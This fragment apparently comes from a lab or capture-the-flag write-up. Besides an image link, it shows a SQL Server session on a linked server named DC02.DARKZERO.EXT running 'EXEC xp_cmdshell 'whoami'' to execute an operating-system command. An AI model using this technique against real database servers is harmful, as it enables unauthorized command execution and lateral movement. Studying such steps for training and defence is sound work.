 SQL >"DC02.DARKZERO.EXT"; (dc01_sql_svc dbo@master)> EXEC xp_cmdshell 'whoami'